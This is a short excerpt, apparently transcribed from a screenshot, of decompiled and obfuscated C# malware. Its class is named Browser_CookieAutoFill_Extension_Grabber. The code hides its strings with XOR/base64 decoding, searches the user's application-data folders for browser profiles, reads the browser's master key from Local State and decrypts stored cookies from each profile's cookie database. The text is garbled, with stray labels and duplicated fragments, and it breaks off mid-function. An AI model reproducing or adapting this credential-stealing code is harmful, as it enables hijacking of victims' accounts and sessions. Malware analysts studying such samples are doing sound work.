 29 protected override Moropanysaz[] Collect()
30 {
31 List<Moropanysaz> list = new List<Moropanysaz>();
32 foreach (string text in new List<string>
33 {
34 Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData),
35 Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)
36 })
37 {
38 List<string> list2 = new List<string>();
User Data Local State
39 foreach (string text2 in Pypixokuxer.Ozelepynygyba(text, (string directory) => File.Exists(Path.Combine(directory, Odebelivagy.B64_XOR_Decryption("bUAKSlY1AAMX"), Odebelivagy.B64_XOR_Decryption("dFwMWRpRMgMXFxQ="))) ||
Odebelivagy.B64_XOR_Decryption("dFwMWRpRMgMXFxQ="))) && File.Exists(Path.Combine(directory, Odebelivagy.B64_XOR_Decryption("dVwLTRoUQT4YBR4XNhhbDl0="))))))
Module Info Cache
40 {
41 string browserName = this.GetBrowserName(text, text2);
42 string browserRoot = Directory.Exists(Path.Combine(text2, Odebelivagy.B64_XOR_Decryption("bUAKSlY1AAMX"))) ? Path.Combine(text2, Odebelivagy.B64_XOR_Decryption("bUAKSlY1AAMX")) : text2;
43 string browserVersion = Yzunalibozi.Ocyzimoruzele<string>(() => File.ReadAllText(Path.Combine(browserRoot, Odebelivagy.B64_XOR_Decryption("dFIcTFYnBAUFCh5Z")))) ?? Odebelivagy.B64_XOR_Decryption("CR1fFkZfUQ==");
44 byte[] masterKey = Pypixokuxer.Furopivedajol(Path.Combine(browserRoot, Odebelivagy.B64_XOR_Decryption("dFwMWRpRMgMXFxQ=")));
Last Version 1.0.0.0
45 List<string> list3 = this.ListProfiles(browserRoot);
46 Func<Func<int, object>, string> <>9__2;
47 foreach (string text3 in list3)
48 {
49 string profileName = Browser_CookieAutoFill_Extension_Grabber.Mapipubozefon(list3, text3);
50 string omenudyhemofekutu = Path.Combine(text3, Odebelivagy.B64_XOR_Decryption("dlYbTxkDCg=="), Odebelivagy.B64_XOR_Decryption("e1wAUx8UEg=="));
Network Cookies
51 string okibejuxokolododo = Odebelivagy.B64_XOR_Decryption("W1wAUx8UEg==");
52 Func<Func<int, object>, string> yserajefudoluvuce;
53 if ((yserajefudoluvuce = <>9__2) == null)
54 {
55 yserajefudoluvuce = (<>9__2 = delegate(Func<int, object> row)
56 {
57 string @string = Encoding.UTF8.GetString((byte[])row(1));
58 string talasojihyconukir = @string.StartsWith(Odebelivagy.B64_XOR_Decryption("Fg==")).ToString().ToUpper();
59 string string2 = Encoding.UTF8.GetString((byte[])row(6));
60 string nykyjejecokupivil = ((ulong)row(8) == 1UL).ToString().ToUpper();
61 ulong kocezekysymodajit = (ulong)row(7);
62 string string3 = Encoding.UTF8.GetString((byte[])row(3));
63 string text5 = Ipuzycytedi.Ymisarytufyhi((byte[])row(5), masterKey);
64 Pypixokuxer.Otefeposecyvi(@string);
65 bool flag5 = text5.Length < 1;
66 string result;
67 if (flag5)
68 {